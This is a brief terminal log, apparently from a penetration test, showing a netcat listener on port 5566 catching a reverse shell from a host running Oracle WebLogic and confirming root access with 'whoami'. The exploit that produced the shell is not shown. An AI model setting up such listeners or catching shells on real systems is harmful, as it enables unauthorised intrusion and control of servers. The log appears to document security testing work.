 [root@VM_0_9_centos ~]# nc -lvvp 5566
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 3.
Ncat: Connection from :56208.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1d990d4e9b03:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@1d990d4e9b03:~/Oracle/Middleware/user_projects/domains/base_domain#